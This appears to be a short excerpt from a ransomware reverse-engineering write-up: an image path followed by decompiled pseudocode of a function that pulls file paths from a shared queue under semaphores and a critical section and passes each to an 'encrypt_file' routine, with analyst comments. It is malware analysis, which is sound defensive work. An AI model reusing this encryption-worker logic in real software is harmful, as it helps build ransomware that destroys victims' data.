 BOOL __fastcall recursive_traverse_dir(const WCHAR *dir_path)
{
  // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
  while ( WaitForSingleObject(END_ACCESS_DIR_SEMAPHORE, 0) )// loop and wait until count reduce to 0
                                                // --> nothing left in dir list
  {
    while ( !WaitForSingleObject(BEGIN_ACCESS_FILE_SEMAPHORE, 0) )// wait until this semaphore is signal
                                                // to access global file list
    {
      EnterCriticalSection(&FILE_TO_CRYPT_CRITSECT);
      file_to_encrypt = *(FILE_TO_CRYPT_LIST + 8i64 * SHIDWORD(FILE_TO_CRYPT_INDEX));
      HIDWORD(FILE_TO_CRYPT_INDEX) = (HIDWORD(FILE_TO_CRYPT_INDEX) + 1) % MAX_FILE_TO_CRYPT;
      LeaveCriticalSection(&FILE_TO_CRYPT_CRITSECT);
      ReleaseSemaphore(END_ACCESS_FILE_SEMAPHORE, 1, 0i64);
      if ( !file_to_encrypt )
        break;
      encrypt_file(file_to_encrypt);
      HeapFree(hHeap, 0, file_to_encrypt);
    }
  }